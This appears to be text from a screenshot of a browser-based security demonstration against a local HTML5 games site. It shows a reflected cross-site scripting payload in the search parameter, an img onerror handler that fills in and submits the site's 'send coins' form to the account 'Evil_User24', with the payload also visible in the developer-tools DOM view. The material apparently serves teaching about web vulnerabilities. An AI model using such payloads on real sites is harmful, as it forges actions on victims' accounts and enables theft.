 localhost:8080/?search=<img%20src="sdgres"%20onerror="{docum
HTML
5 FREE HTML5 GAMES
Search results for ""
<img src="sdgres" onerror="{document.getEle
Spooky Town
Island Escape
Haun
Space Race
Love Potion
Dimen
DIME
Send Coins to Friends
Evil_User24
100
SEND COINS
Elements
Console
Sources
Network
1
<body>
<!-- Top Bar / Profile Options -->
<div class="nav-bar">…</div>
<!-- Search Form -->
<h2 id="search_string">
"Search results for ""
<img src="sdgres" onerror="{document.getElementById('send_to_user').value
='Evil_User24';document.getElementById('num_coins').value='100';sendCoins
();}"> == $0
"""
</h2>
<form>…</form>
html body h2#search_string img
Styles
Computed
Layout
Event Listeners
DOM Breakpoints
Properties
Filter
:hov .cls
Console
top
Filter
Default levels
No Issues
Failed to load resource: the server responded with a status of sdgres:1
404 (File not found)